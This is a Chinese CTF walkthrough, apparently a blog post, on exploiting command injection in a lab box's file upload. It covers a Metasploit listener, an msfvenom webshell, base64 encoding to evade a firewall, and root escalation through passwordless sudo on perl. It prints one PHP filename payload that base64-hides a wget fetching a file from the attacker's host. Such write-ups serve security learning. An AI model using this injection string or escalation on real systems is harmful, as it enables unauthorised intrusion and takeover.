CTF-域渗透--HTTP服务--命令注入2

开门见山



1. 启动metasploit



2. 设置参数参数选项



3. 查看最后设置后的结果



4. 启动监听





5. 使用msfvemon制作webshell



6. 开启apache服务



7. 使用bash64对命令进行加密,为此绕过防火墙







8. 通过burpsuite抓包改包上传,把文件名改为命令执行

<?php system(base64_decode('d2dldCBodHRwOi8vMTkyLjE2OC4zMS45NC9zIC1PIC90bXAvYQo='));die();?>.php



9. 监听端收到反馈



10. 查看靶机信息



11. 通过shell查看靶机登陆用户的权限

12. 查看sudo的权限内容,发现一个/usr/bin/perl不需要密码,提升为root权限





13. 查找flag文件,并查看它

作者:joker0xxx3

本文版权归作者和博客园共有,任何人或团体、机构全部转载或者部分转载、摘录,请在文章明显位置注明作者和原文链接。 否则保留追究法律责任的权利。